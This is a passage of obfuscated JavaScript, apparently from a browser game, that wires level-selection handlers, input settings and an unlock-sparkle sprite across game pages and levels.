90(0x3cd,0x4b1,0x70b,0x6df,0xa07)](_0xcc916a[_0x256720(0x52b,0x2d9,0x4c9,0x1fa,0x4fd)],_0x57439b)][_0x1ffa49(0x4e1,0x453,0x9af,0xa07,0x6d8)+_0x38554a(0x219,0x535,0x453,0x387,0x83a)](-0x1b5*-0x3+0xbec*-0x1+-0x1*-0x6cd);else{var _0x40e1ab=_0xe0f00a[_0x263690(0x823,0x946,0xb24,0x82e,0x8da)][_0x256720(0x96f,0x96a,0x815,0x945,0x9de)]('|'),_0x5d44ca=-0x577*-0x3+0x1*-0x154f+0x4ea;while(!![]){switch(_0x40e1ab[_0x5d44ca++]){case'0':game[_0x263690(0x563,0x646,0x8f7,0x668,0x86a)][_0x303410(0x4ca,0x1a,0x114,-0x4c,0x1ac)+'s'][pageNo][_0xe0f00a[_0x263690(0x741,0x64b,0x3cf,0x4f0,0x801)](_0xe0f00a[_0x256720(0x7cc,0x6a4,0x9b6,0xc3f,0xcb3)],0x9c*0x13+0x1c3d+-0x27cd)][_0x303410(-0x260,0x14e,-0x240,0x122,-0xc1)+_0x256720(0x41d,0x294,0x4d9,0x66f,0x3a0)](-0x1328+-0x2117*-0x1+-0x2*0x6f7);continue;case'1':game[_0x38554a(0x473,0x429,0x6e5,0x3c4,0x55e)][_0x1ffa49(0x4d1,0x5a3,0x7d2,0x9d5,0x7b2)+'s'][pageNo][_0xe0f00a[_0x303410(0x1f2,-0x1f2,0x36b,0x3,0x34)](_0xe0f00a[_0x263690(0xa6e,0x7b6,0xc26,0x945,0x920)],-0x1da6+-0xdde+0x38*0xc7)][_0x1ffa49(0x395,0x429,0x366,0x39c,0x545)+_0x38554a(0x3dd,0x231,0x168,0x1e7,-0xb0)](-0x2365+-0x1*-0xeab+0x14bb);continue;case'2':game[_0x303410(0x4c9,0x1ee,0x4d1,-0x2c,0x1ac)][_0x256720(0x693,0x866,0x6d1,0x71d,0x7d9)+'s'][pageNo][_0xe0f00a[_0x263690(0x640,0x77a,0x69b,0x67f,0x59b)](_0xe0f00a[_0x263690(0x727,0x3c3,0x4aa,0x46b,0x798)],-0x1460+-0xb7b*0x1+-0x1fdf*-0x1)][_0x1ffa49(0x860,0x45c,0x599,0x33b,0x545)+_0x1ffa49(0x7e0,0x67a,0x89b,0x28b,0x5ba)](0x250f+-0xe3*-0x1+0x373*-0xb);continue;case'3':unLockGlitter[_0x38554a(0x5a2,0x349,0x69b,0x41c,0x48c)](_0xe0f00a[_0x256720(0x74c,0x8a7,0x95e,0x67b,0xbf6)]);continue;case'4':unLockGlitter[_0x263690(0xaea,0x9fa,0xa11,0x990,0xa15)+_0x263690(0x5a5,0x69d,0xa70,0x864,0x657)](!![]);continue;case'5':unLockGlitter['x']=_0xe0f00a[_0x256720(0xbd8,0xd3a,0xa72,0xb70,0xa6b)](game[_0x303410(0x440,0x273,0x443,-0x9c,0x1ac)][_0x256720(0x443,0x384,0x6d1,0x667,0x81a)+'s'][pageNo][_0xe0f00a[_0x263690(0xb71,0x9a6,0x9c3,0xa09,0xb4a)](_0xe0f00a[_0x256720(0x431,0x3b8,0x648,0x6a5,0x6ca)],0x5fb+0x9*-0x38b+0x19f0)]['x'],0x59*-0x2+0x706+-0x640);continue;case'6':unLockGlitter['y']=_0xe0f00a[_0x263690(0x282,0x1d3,0x10d,0x39c,0x6bb)](game[_0x38554a(0x57a,0x429,0x2d2,0x35d,0x366)][_0x303410(0x4c9,0x4e5,0x2bb,0x22d,0x1ac)+'s'][pageNo][_0xe0f00a[_0x38554a(0x145,0x13f,-0x183,0xe,-0x161)](_0xe0f00a[_0x256720(0x6a7,0x343,0x648,0x489,0x725)],-0xd66*0x2+0x4*-0x8eb+0xa0*0x64)]['y'],-0x1*-0x26e1+0x1*-0x5d3+-0x2104*0x1);continue;}break;}}}}}}}}}}if(_0xe0f00a[_0x256720(0xb7a,0x6fa,0x93b,0x737,0xc6e)](levels7,-0x577+0x232*-0x1+0x6d*0x12)||_0xe0f00a[_0x256720(0xc86,0x631,0x93b,0x72b,0x7c4)](levels8,-0xd30+-0x26c1*-0x1+-0x1990)){if(_0xe0f00a[_0x263690(0x82f,0x6c4,0xd19,0x9ed,0x993)](_0xe0f00a[_0x38554a(0x5d4,0x708,0x4a2,0x492,0x73d)],_0xe0f00a[_0x263690(0x9b9,0x953,0x8a1,0x6ff,0x4f8)]))for(i=0x2*-0xfe5+0x1392+0xc39;_0xe0f00a[_0x263690(0x683,0x460,0x512,0x426,0x2ce)](i,0x254b*-0x1+-0x35*-0x47+-0x10*-0x16a);i++){if(_0xe0f00a[_0x38554a(0x6d9,0x7ae,0x562,0x6bf,0x9e5)](_0xe0f00a[_0x256720(0x6d5,0x442,0x64e,0x51f,0x313)],_0xe0f00a[_0x263690(0x617,0x4ac,0x661,0x5e5,0x39a)]))_0x491c45[_0x1ffa49(0x8e7,0x9f6,0x6b6,0x812,0x7b2)][_0x263690(0x4d7,0x51f,0x89f,0x668,0x477)+'s'][_0x150492][_0xcc916a[_0x263690(0x318,0x519,0x4f3,0x4e4,0x2b7)](_0xcc916a[_0x38554a(-0x16a,0x1cc,0x99,0x160,0x2c6)],-0x1e7+0xbac+-0x7*0x165)][_0x1ffa49(0x29d,0x24b,0x576,0x2de,0x545)+_0x303410(-0x1a6,-0x2aa,-0x1bf,0x23f,-0x4c)](-0xa6*0xa+-0x260f+-0xb23*-0x4),_0x430b13[_0x303410(-0x130,0x1ac,-0x183,0x3f1,0x1ac)][_0x256720(0x552,0x5c1,0x6d1,0x4d0,0x481)+'s'][_0x59a6c0][_0xcc916a[_0x38554a(0x332,0x470,0x240,0x77f,0x399)](_0xcc916a[_0x263690(0x467,0x6f1,0x33e,0x529,0x3a3)],0x1*-0xff2+-0xe2*0x13+0x20ba)][_0x303410(-0xb4,0x2e,-0x6f,-0x1ff,-0xc1)+_0x303410(-0x311,0x14a,0x199,-0x8f,-0x4c)](-0x17*-0x47+-0x50a+0x9*-0x26),_0x5d35a3[_0x263690(0x73d,0x5f3,0x922,0x668,0x70c)][_0x263690(0x54c,0x822,0x5e6,0x668,0x643)+'s'][_0x1d4501][_0xcc916a[_0x263690(0x6a8,0x91e,0xa1f,0x81a,0x853)](_0xcc916a[_0x256720(0x5eb,0x80f,0x4c9,0x6ea,0x521)],0x20e3+0xcb4*-0x1+-0x409*0x5)][_0x1ffa49(0x2a1,0x797,0x2df,0x639,0x545)+_0x256720(0x2b4,0x2e2,0x4d9,0x829,0x1b0)](0x1404+-0x1*-0x1676+-0x2a79*0x1);else{var _0x1fcd6e=_0xe0f00a[_0x38554a(0xa7f,0x78f,0x5eb,0x785,0x4c6)][_0x263690(0x59b,0x466,0x5d5,0x7ac,0x5fb)]('|'),_0x5966f0=0x17e6+-0x1*-0x1c49+-0x49*0xb7;while(!![]){switch(_0x1fcd6e[_0x5966f0++]){case'0':game[_0x263690(0x7f7,0x7be,0x63d,0x668,0x5b3)][_0x38554a(0x42b,0x429,0x54a,0x11d,0x68b)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x39a,0x34c,0x2d4,0x5c0,0x4c8)](_0xe0f00a[_0x256720(0x8b4,0x722,0x648,0x60f,0x33f)],i)]['on'](_0xe0f00a[_0x256720(0x719,0x44b,0x663,0x410,0x65e)],levelOver);continue;case'1':game[_0x1ffa49(0x488,0x9cb,0x6d8,0x4d8,0x7b2)][_0x263690(0x61d,0x7ae,0x448,0x668,0x33b)+'s'][pageNo][_0xe0f00a[_0x303410(0x4e,-0x6,-0x3ad,-0x38f,-0x13e)](_0xe0f00a[_0x303410(0xf4,0x383,0x144,0x2bc,0x123)],i)]['on'](_0xe0f00a[_0x263690(0x57b,0x968,0x60c,0x824,0xa71)],levelOut);continue;case'2':game[_0x38554a(0x33f,0x429,0xec,0x60b,0x70c)][_0x256720(0x50c,0x89c,0x6d1,0x4c1,0x87e)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x986,0xb43,0xb56,0xbe8,0x961)](_0xe0f00a[_0x256720(0x882,0x4d5,0x648,0x7b8,0x8d5)],i)][_0x263690(0x60e,0x4d0,0x10d,0x3fb,0x519)+_0x256720(0x455,0x36b,0x4d9,0x259,0x185)](-0x225a+-0x14a1*-0x1+0xfb*0xe);continue;case'3':game[_0x263690(0x381,0x7f1,0x7e2,0x668,0x4d8)][_0x303410(0x241,-0x123,0x10,0xa3,0x1ac)+'s'][pageNo][_0xe0f00a[_0x256720(0xbb1,0x7b5,0x880,0x908,0x7f3)](_0xe0f00a[_0x256720(0x504,0x79b,0x648,0x2fc,0x3b3)],i)]['on'](_0xe0f00a[_0x303410(-0xe4,0x2a4,0x62,-0x50,0x29)],levelUp);continue;case'4':var _0x36e64f={};_0x36e64f[_0x1ffa49(0xb70,0x6db,0x607,0x5f5,0x909)+_0x38554a(0x155,0x2e2,0x362,0x3eb,0xeb)+'ct']=!![],_0x36e64f[_0x38554a(0x13a,0x225,0xa6,0x30a,0x3ef)+_0x263690(0x759,0x9f0,0x9e6,0x980,0x657)+_0x263690(0x872,0x8e4,0x6a2,0x74a,0xa56)]=!![],game[_0x1ffa49(0x95b,0x4c7,0x715,0x480,0x7b2)][_0x303410(0x2f3,-0xb4,0x26d,-0x96,0x1ac)+'s'][pageNo][_0xe0f00a[_0x38554a(0x561,0x5d8,0x330,0x454,0x46c)](_0xe0f00a[_0x1ffa49(0x67d,0x4c6,0x4b3,0x62e,0x729)],i)][_0x263690(0x23b,0x1de,0x596,0x410,0x5df)+_0x263690(0x444,0x2ca,0x538,0x434,0x2c7)+_0x256720(0x497,0x5fc,0x6e2,0x61f,0x8ff)](_0x36e64f);continue;case'5':game[_0x303410(-0x133,0x1aa,0x1db,0x32c,0x1ac)][_0x1ffa49(0x69b,0xa48,0xaab,0x83d,0x7b2)+'s'][pageNo][_0xe0f00a[_0x303410(0x1b4,0x356,0x282,0x3bf,0x35b)](_0xe0f00a[_0x38554a(0x6e4,0x3a0,0x23a,0x167,0x55d)],i)]['on'](_0xe0f00a[_0x303410(0x6d,0x385,0x194,0x30f,0x166)],levelDown);continue;}break;}}}else _0x4ef8bd=!![],_0xcc916a[_0x303410(0x149,0x397,0xac,0x42c,0x3d2)](_0x33202f),_0xcc916a[_0x303410(0xee,0x23,-0x42,0x2af,0xa9)](_0x2ea20d,_0xcc916a[_0x256720(0x29e,0x69d,0x3fa,0x130,0x69c)]);}unLockGlitter['on'](_0xe0f00a[_0x1ffa49(0x9eb,0x73e,0x5e3,0xa79,0x78a)],function(_0x2d8ccb,_0x389bd4){var _0x113f98={'BBGxX':function(_0x10902e,_0x2e1cde){function _0x5217a3(_0x3a60cc,_0xc409ca,_0x285608,_0x12d81b,_0x31156f){return _0x558f(_0x12d81b-0x319,_0x3a60cc);}return _0xcc916a[_0x5217a3(0x9b0,0x551,0x9a0,0x7ad,0x4f7)](_0x10902e,_0x2e1cde);},'CymLj':function(_0x54734d,_0xd6290c){function _0x16d3c9(_0xd37724,_0x5e8091,_0x2393bf,_0x52ddae,_0x560791){return _0x558f(_0x560791- -0x1fa,_0x5e8091);}return _0xcc916a[_0x16d3c9(0x3b6,0x2ce,0x599,0x5a5,0x49a)](_0x54734d,_0xd6290c);},'CYhTm':_0xcc916a[_0x5b8698(0x37,0x20a,0x2dc,0x49d,-0x13b)],'hiAxe':function(_0x810dc4,_0x1bae69){function _0x92f7b5(_0x40bae8,_0x2843c5,_0x319cdf,_0xf50930,_0x3696d1){return _0x5b8698(_0x40bae8-0x6a,_0x3696d1-0x110,_0x319cdf-0x158,_0xf50930,_0x3696d1-0xa2);}return _0xcc916a[_0x92f7b5(0x393,0x732,0x93d,0x48d,0x6c5)](_0x810dc4,_0x1bae69);},'pqDpy':_0xcc916a[_0x5b8698(0x50d,0x692,0x775,0x36e,0x382)],'ukWpa':_0xcc916a[_0x5b8698(0x229,0x1d4,0x99,0x2fb,0x209)],'PLUcn':_0xcc916a[_0x23c521(0xab3,0x7da,0x88c,0x953,0x71f)],'jLoYO':_0xcc916a[_0x23c521(0x6ad,0x67c,0x3ac,0x5e4,0x68b)],'fsFch':_0xcc916a[_0x5b8698(0x22f,0x11d,0x196,0xb3,0x42)],'DUxFK':function(_0x215783,_0x44569c){function _0xb4cce9(_0x3d49b0,_0x421937,_0x55cc70,_0x323806,_0x343a7d){return _0x5b8698(_0x3d49b0-0x18c,_0x55cc70-0xd,_0x55cc70-0x17,_0x343a7d,_0x343a7d-0xc4);}return _0xcc916a[_0xb4cce9(0x86e,0x2b4,0x5c2,0x4e3,0x43a)](_0x215783,_0x44569c);},'zQWPX':function(_0x37a8e0){function _0x1722a7(_0x6d6944,_0xeb48b0,_0x57bad6,_0x17dc15,_0x107cbf){return _0x23c521(_0x6d6944-0x6d,_0x6d6944- -0x1c6,_0x57bad6-0x1b8,_0x107cbf,_0x107cbf-0x67);}return _0xcc916a[_0x1722a7(0x4c2,0x46f,0x787,0x472,0x26f)](_0x37a8e0);},'ovsbX':function(_0x2e1d69,_0x3e8aaf){function _0x1c45d1(_0x10ae92,_0x5e70ec,_0x3155b9,_0xb82388,_0xa93fd0){return _0x5b8698(_0x10ae92-0xc2,_0x3155b9-0x47,_0x3155b9-0x159,_0x5e70ec,_0xa93fd0-0x106);}return _0xcc916a[_0x1c45d1(0x159,0x34e,0x159,0x4a0,0x2f5)](_0x2e1d69,_0x3e8aaf);},'TwwBW':_0xcc916a[_0x12e7d2(0x53a,0x49a,0x43b,0x7ce,0x335)],'MRgtN':function(_0x277858,_0x47b681){function _0x357bda(_0x1e7243,_0x27bf75,_0x2c2459,_0x46c335,_0x2bb1ee){return _0x12e7d2(_0x2c2459-0x49e,_0x27bf75-0x1f4,_0x2c2459-0x106,_0x46c335-0x50,_0x46c335);}return _0xcc916a[_0x357bda(0xb2b,0x6f9,0x923,0x6af,0xa19)](_0x277858,_0x47b681);},'kOCvB':_0xcc916a[_0x3ef2ff(-0x14c,-0x156,-0x149,0x200,0xc9)]};function _0x5b8698(_0x3f1895,_0x505403,_0x189f02,_0x15f2ef,_0x1d530c){return _0x256720(_0x3f1895-0x1cb,_0x505403-0xd1,_0x505403- -0x369,_0x15f2ef,_0x1d530c-0x96);}function _0x12e7d2(_0x3fc67e,_0x37a35f,_0x54e7a6,_0x36f985,_0x2a5e86){return _0x263690(_0x3fc67e-0x38,_0x37a35f-0x190,_0x54e7a6-0x10b,_0x3fc67e- -0x4ad,_0x2a5e86);}function _0x3ef2ff(_0x1bc105,_0x328392,_0x2c4466,_0x39c3d9,_0x14d680){return _0x303410(_0x1bc105-0x131,_0x328392-0x1f4,_0x328392,_0x39c3d9-0x1a1,_0x14d680-0x125);}function _0x23c521(_0x513b6a,_0x3f5719,_0x1307e1,_0x5621e5,_0x4b058d){return _0x1ffa49(_0x513b6a-0x1cd,_0x5621e5,_0x1307e1-0xf7,_0x5621e5-0x77,_0x3f5719- -0x350);}function _0x55700e(_0x560028,_0x3fd634,_0x2121bb,_0x63fe83,_0x12bdb6){return _0x1ffa49(_0x560028-0xc3,_0x63fe83,_0x2121bb-0x1b2,_0x63fe83-0x52,_0x12bdb6- -0x5aa);}if(_0xcc916a[_0x55700e(0x352,0x35f,0x202,-0x202,0x125)](_0xcc916a[_0x5b8698(0x399,0x415,0x2cc,0x3e0,0x2db)],_0xcc916a[_0x23c521(0x57d,0x50f,0x78d,0x6a9,0x813)])){if(_0xcc916a[_0x55700e(0xc0,0x1e8,0x49f,-0x63,0x25b)](levels7,-0xfb8*-0x2+0x12a4+-0x3213)||_0xcc916a[_0x23c521(0x761,0x4b5,0x1ad,0x220,0x2a9)](levels8,0x3*-0x12c+0x3*0xc87+-0x28*0xda)){if(_0xcc916a[_0x55700e(-0x1a2,-0x1f0,-0x301,-0x137,-0x75)](_0xcc916a[_0x55700e(0x604,0xae,0x22b,0x33d,0x2c8)],_0xcc916a[_0x55700e(0x2f3,0x66,0xbf,-0x2d,0x2c8)]))for(_0x35a50c=0x20c0+-0x1b4a*-0x1+0x2f*-0x147;_0x113f98[_0x55700e(0x11b,0x26,-0xc1,0x95,0xaf)](_0x4ef8b2,0x1a02+0x2*0x103+-0x1c01);_0x283734++){_0x58c799[_0x5b8698(0x310,0x368,0x4b2,0x420,0x1eb)][_0x12e7d2(0x1bb,0x449,-0x3c,0x190,-0x123)+'s'][_0x1467e1][_0x113f98[_0x12e7d2(0x364,0x217,0x22a,0x1d6,0x333)](_0x113f98[_0x55700e(0x408,0x2a1,0x4f2,0x61f,0x2f1)],_0x3c75fe)][_0x23c521(0x3c0,0x1f5,0x92,0x280,0x2aa)+_0x5b8698(-0x13c,0x170,0x49c,0x2a4,0x1d2)](0x8dd+0x1ee+-0xaca);}else for(i=-0x15d5+0x1*-0x1af+-0x7d7*-0x3;_0xcc916a[_0x23c521(0x8a1,0x7b6,0x72b,0x7d8,0xa97)](i,0x4*0x12d+0x2*0xd41+0x1*-0x1f2e);i++){if(_0xcc916a[_0x23c521(0x349,0x64b,0x93c,0x895,0x4d6)](_0xcc916a[_0x23c521(0x6ed,0x3c4,0x590,0x1f6,0x11f)],_0xcc916a[_0x3ef2ff(0x1a7,0x4a9,0x312,-0x6f,0x233)])){var _0x362477=_0xcc916a[_0x5b8698(0x21c,0x465,0x5f8,0x657,0x6ff)][_0x23c521(0x55c,0x5a6,0x3c1,0x270,0x477)]('|'),_0x22a0e2=-0x21e8+-0xfcb+0x3*0x1091;while(!![]){switch(_0x362477[_0x22a0e2++]){case'0':game[_0x23c521(0x61c,0x462,0x1ae,0x621,0x4e0)][_0x55700e(0x65,0x3c9,0x81,0x3e9,0x208)+'s'][pageNo][_0xcc916a[_0x5b8698(0x12b,0x304,0x41c,0x35b,0x5f4)](_0xcc916a[_0x3ef2ff(-0x152,0x498,-0x19d,0x61,0x173)],i)]['on'](_0xcc916a[_0x12e7d2(0x27,-0x237,0x14a,0x36f,0x17c)],levelUp);continue;case'1':var _0x1e6004={};_0x1e6004[_0x23c521(0x87a,0x5b9,0x700,0x7b1,0x6a8)+_0x23c521(-0x33,0x31b,0x1f7,0x1f,0xe0)+'ct']=!![],_0x1e6004[_0x12e7d2(-0x49,-0x315,-0x56,-0x30f,-0x385)+_0x55700e(0x389,0x650,0x4b6,0x23d,0x520)+_0x23c521(0x651,0x544,0x2a3,0x612,0x3f3)]=!![],game[_0x23c521(0x1f5,0x462,0x29e,0x153,0x71d)][_0x5b8698(0x687,0x368,0x2f3,0x1cf,0x3c8)+'s'][pageNo][_0xcc916a[_0x5b8698(0x3af,0x304,0x1d7,0x43b,0x57)](_0xcc916a[_0x5b8698(0xdb,0x20a,0x191,-0xfa,0x307)],i)][_0x5b8698(-0x1fb,0x110,-0x4b,0x35d,0x365)+_0x55700e(0xcd,-0x23a,0x1c2,-0x218,-0x2c)+_0x5b8698(0x2a6,0x379,0x24b,0x45c,0x5e5)](_0x1e6004);continue;case'2':game[_0x12e7d2(0x1bb,0xba,-0x7c,0x256,0x11e)][_0x3ef2ff(0x547,0x354,0x20,0x5dd,0x2d1)+'s'][pageNo][_0xcc916a[_0x23c521(0x4d2,0x3fe,0x164,0xd0,0x58a)](_0xcc916a[_0x3ef2ff(0x51,0x121,-0xaa,0x398,0x173)],i)]['on'](_0xcc916a[_0x55700e(0x3a0,0x682,0x190,0x3cb,0x422)],levelOver);continue;case'3':game[_0x3ef2ff(0x42,0xde,0x23c,0x5f9,0x2d1)][_0x23c521(0x3a0,0x462,0x796,0x4f4,0x3d7)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x157,-0x88,0x258,0xd0,-0x114)](_0xcc916a[_0x3ef2ff(-0x3a,0x35b,0x3e2,0xaa,0x173)],i)]['on'](_0xcc916a[_0x55700e(0x3bd,0x677,0x3f3,0x2f9,0x580)],levelDown);continue;case'4':game[_0x12e7d2(0x1bb,0x199,0x375,-0x17f,0x211)][_0x55700e(0x371,0x28f,0x258,0x1c2,0x208)+'s'][pageNo][_0xcc916a[_0x5b8698(0x466,0x304,0x318,0x349,0x28a)](_0xcc916a[_0x23c521(0x5b5,0x304,0x233,0x3c9,0x144)],i)]['on'](_0xcc916a[_0x55700e(-0x299,0x19,-0x34f,0x11e,-0x43)],levelOut);continue;case'5':game[_0x5b8698(0x555,0x368,0x115,0x687,0x6a4)][_0x23c521(0x3ea,0x462,0x36b,0x5ed,0x473)+'s'][pageNo][_0xcc916a[_0x5b8698(0x51d,0x304,0xdd,0x4b,0x4ad)](_0xcc916a[_0x3ef2ff(0x387,0x11e,0x3f3,0x15d,0x173)],i)][_0x23c521(0x31,0x1f5,0x4c6,0x161,0x37a)+_0x23c521(0x2ee,0x26a,0x506,0x1b6,0x269)](-0x609+0x25ff+-0x3*0xaa7);continue;}break;}}else for(_0x827571=-0xcc4+0xb6*-0x3+0xee7;_0x113f98[_0x23c521(0x923,0x7c2,0xa41,0x623,0xaa2)](_0x20cb7b,0x2395+0x1*-0x2445+0x12*0xa);_0x5c04c3++){var _0x1d5a56=_0x113f98[_0x23c521(0xf5,0x1ed,-0x137,0x7d,0x3a3)][_0x3ef2ff(0x734,0x495,0x1fa,0x20d,0x415)]('|'),_0x2ae17d=0x1*0x1c55+-0x42*-0x35+-0x1*0x29ff;while(!![]){switch(_0x1d5a56[_0x2ae17d++]){case'0':_0x1c89b6[_0x12e7d2(0x1bb,0x152,0x4b7,0x45b,-0x102)][_0x12e7d2(0x1bb,0x1ba,0x1b0,0x2a2,0x401)+'s'][_0x5f0b08][_0x113f98[_0x55700e(0x4c0,0x29f,0x47b,0x343,0x3b1)](_0x113f98[_0x3ef2ff(0x4c7,0x171,0x410,0x21d,0x3ba)],_0x498b23)]['on'](_0x113f98[_0x23c521(0x81f,0x65b,0x49c,0x4ce,0x5f7)],_0x3bb44b);continue;case'1':_0x3bc247[_0x23c521(0x3f0,0x462,0x129,0x2f4,0x15d)][_0x12e7d2(0x1bb,0x487,0x2a0,0x135,0x257)+'s'][_0x124fcf][_0x113f98[_0x55700e(0x2f8,0x4e2,0xf2,0x2b1,0x3b1)](_0x113f98[_0x3ef2ff(0x60a,0x5a9,0x212,0xfa,0x3ba)],_0x44ce8e)]['on'](_0x113f98[_0x23c521(0x55d,0x367,0x1b2,0x2fd,0x1e1)],_0x113276);continue;case'2':_0x2a18fa[_0x55700e(0x329,-0x7e,0x53d,0x3d8,0x208)][_0x23c521(0x3e4,0x462,0x78f,0x6d8,0x18d)+'s'][_0x46c011][_0x113f98[_0x23c521(0x31a,0x60b,0x91f,0x4ff,0x6f3)](_0x113f98[_0x55700e(-0xf,0x637,0xb3,0x99,0x2f1)],_0x59d750)]['on'](_0x113f98[_0x3ef2ff(0x129,0x1ab,0x64e,0x252,0x3ab)],_0xef2144);continue;case'3':var _0x54958a={};_0x54958a[_0x3ef2ff(0x6fb,0x4fd,0x1a9,0x12b,0x428)+_0x5b8698(0x4ab,0x221,-0x75,0x40b,0x205)+'ct']=!![],_0x54958a[_0x3ef2ff(-0x83,0x364,0x79,0x4d,0xcd)+_0x23c521(0x99b,0x77a,0x498,0x94f,0x55e)+_0x3ef2ff(0xc9,0x3bb,0x1a2,0x609,0x3b3)]=!![],_0x386921[_0x12e7d2(0x1bb,0x1cf,0x2d5,0x96,0x3c0)][_0x12e7d2(0x1bb,0x2b2,-0x10d,0x3e1,0x32f)+'s'][_0x2cbc66][_0x113f98[_0x5b8698(0x80b,0x511,0x47e,0x573,0x520)](_0x113f98[_0x5b8698(0x246,0x451,0x425,0x3c4,0x5bb)],_0x324cf4)][_0x55700e(0xd9,-0xd0,0x1c4,-0x284,-0x50)+_0x3ef2ff(0x387,0xec,-0x9,-0x22c,0x9d)+_0x55700e(0x4c6,-0xb7,0x3f5,0x547,0x219)](_0x54958a);continue;case'4':_0x361c2e[_0x5b8698(0xca,0x368,0x263,0x474,0x500)][_0x12e7d2(0x1bb,0x336,0x1d1,0x3a,0x4c9)+'s'][_0x185c6b][_0x113f98[_0x5b8698(0x7e7,0x511,0x6dd,0x288,0x7d5)](_0x113f98[_0x3ef2ff(0x68b,0x571,0x30e,0x41b,0x3ba)],_0x5a11e1)][_0x3ef2ff(-0x2b6,-0xca,-0x244,0x14b,0x64)+_0x23c521(0x2f5,0x26a,0x31b,0x219,0x593)](-0x17fb+-0x1378+0x2b74);continue;case'5':_0x48e16e[_0x3ef2ff(0x20f,0x57c,0x1b8,0x2d1,0x2d1)][_0x5b8698(0x400,0x368,0x5c1,0x430,0x63)+'s'][_0x1e11c5][_0x113f98[_0x3ef2ff(0x270,0x699,0x225,0x442,0x47a)](_0x113f98[_0x12e7d2(0x2a4,0x2a,0x31,0x249,0xb4)],_0x547b35)]['on'](_0x113f98[_0x55700e(-0x3,0x18c,0x9e,0x22d,0x268)],_0x578e01);continue;}break;}}}}else{if(_0xcc916a[_0x5b8698(0x2e6,0x3bb,0x6f7,0x4ee,0xa2)](levels6,-0x6a2*-0x4+-0x2271+0x3f5*0x2)){if(_0xcc916a[_0x3ef2ff(0x21f,0x3e3,0x68,-0x13,0xec)](_0xcc916a[_0x5b8698(0x842,0x64f,0x46f,0x8a5,0x353)],_0xcc916a[_0x23c521(0x35d,0x48f,0x434,0x5e1,0x672)]))for(i=0x19*0x165+0x37c*0x3+-0x2d50;_0xcc916a[_0x5b8698(0x57c,0x6bc,0x48b,0x8de,0x860)](i,0x1e94+0x129a+-0x3127);i++){if(_0xcc916a[_0x55700e(0x2b9,0x137,-0x2b7,0xa3,0x23)](_0xcc916a[_0x23c521(0x74a,0x59e,0x731,0x2ee,0x346)],_0xcc916a[_0x3ef2ff(0x24c,0x730,0x356,0x643,0x40d)]))_0x48fa9a[_0x12e7d2(0x1bb,0x149,-0xeb,-0x3c,-0xfe)][_0x55700e(-0x5c,0x4ae,0xbf,0x370,0x208)+'s'][_0x3b20cb][_0xcc916a[_0x3ef2ff(0x564,0x405,0x172,0x7af,0x483)](_0xcc916a[_0x55700e(0xd8,-0x96,0x3dd,0x34d,0xaa)],_0x251029)][_0x5b8698(-0x80,0xfb,-0x26,0x40d,0x172)+_0x23c521(-0x15,0x26a,0x178,0x367,0x18)](-0x1775+-0x26d3+0x3e49);else{var _0x25d17f=_0xcc916a[_0x3ef2ff(0x455,0x46b,0x881,0x69e,0x5c2)][_0x12e7d2(0x2ff,0x7d,0x2b4,0x2f3,0x614)]('|'),_0xd4c879=0x8c3*-0x1+0x269e+-0x1*0x1ddb;while(!![]){switch(_0x25d17f[_0xd4c879++]){case'0':game[_0x5b8698(0x31e,0x368,0x587,0x314,0x5e2)][_0x23c521(0x4af,0x462,0x53a,0x276,0x384)+'s'][pageNo][_0xcc916a[_0x55700e(0x7e,0x17a,0x27c,0x499,0x1a4)](_0xcc916a[_0x3ef2ff(0x1f8,0x5a,0x49f,0x57,0x173)],i)][_0x55700e(-0x118,0x222,0x13a,-0x1c1,-0x65)+_0x23c521(0x203,0x26a,0xa7,0x30e,0x536)](0x23c+0x26f*-0x3+0x512);continue;case'1':game[_0x5b8698(0x25a,0x368,0x1a5,0x1b2,0x1d0)][_0x23c521(0x537,0x462,0x45c,0x369,0x441)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x505,0x5a2,0x567,0x73b,0x812)](_0xcc916a[_0x5b8698(0x170,0x20a,0x392,0x386,0x80)],i)]['on'](_0xcc916a[_0x55700e(0x7d9,0x4af,0x714,0x491,0x580)],levelDown);continue;case'2':game[_0x23c521(0x21e,0x462,0x2d4,0x24a,0x68c)][_0x12e7d2(0x1bb,0x36b,0x59,0xe3,0x3bd)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x505,0x813,0x754,0x1bc,0x37a)](_0xcc916a[_0x12e7d2(0x5d,-0x21d,-0x8f,-0xb2,-0x165)],i)]['on'](_0xcc916a[_0x55700e(0x2d0,0x1ea,0x66d,0x6e7,0x422)],levelOver);continue;case'3':game[_0x23c521(0x676,0x462,0x2b6,0x208,0x231)][_0x23c521(0x25f,0x462,0x273,0x704,0x179)+'s'][pageNo][_0xcc916a[_0x5b8698(0x83a,0x61c,0x2e0,0x6a2,0x7a5)](_0xcc916a[_0x12e7d2(0x5d,0x2f5,-0x2ce,0x26c,0x310)],i)]['on'](_0xcc916a[_0x23c521(0x89,0x2ce,0x353,0x4f3,0x195)],levelUp);continue;case'4':game[_0x23c521(0x2ea,0x462,0x459,0x320,0x368)][_0x55700e(0x1d9,0x305,0x75,0x1f5,0x208)+'s'][pageNo][_0xcc916a[_0x23c521(0x6eb,0x716,0x7b9,0x8cf,0x7bc)](_0xcc916a[_0x5b8698(0x3f6,0x20a,0xbf,-0x49,0x86)],i)]['on'](_0xcc916a[_0x23c521(0x50c,0x217,-0x107,0x2e,0x22c)],levelOut);continue;case'5':var _0x5bf6b1={};_0x5bf6b1[_0x55700e(0x2f8,0x3a1,0x253,0x79,0x35f)+_0x12e7d2(0x74,0xf0,-0xe,-0x292,-0x26b)+'ct']=!![],_0x5bf6b1[_0x55700e(-0x16b,0x169,-0x185,-0xef,0x4)+_0x23c521(0x742,0x77a,0x8ca,0x8db,0x510)+_0x55700e(0x30b,0x53d,0x31c,0x1d7,0x2ea)]=!![],game[_0x3ef2ff(0x5fd,0x87,0x230,0x5d8,0x2d1)][_0x23c521(0x732,0x462,0x481,0x307,0x718)+'s'][pageNo][_0xcc916a[_0x23c521(0x967,0x716,0x861,0x41a,0x599)](_0xcc916a[_0x55700e(0x1bd,0x12c,0x21e,-0x23a,0xaa)],i)][_0x3ef2ff(-0x1ae,-0x18d,-0xcf,0x35f,0x79)+_0x3ef2ff(-0x193,0x3eb,0x44,-0x1bd,0x9d)+_0x55700e(0x20e,0x1a3,0x378,0x2e2,0x219)](_0x5bf6b1);continue;}break;}}}else 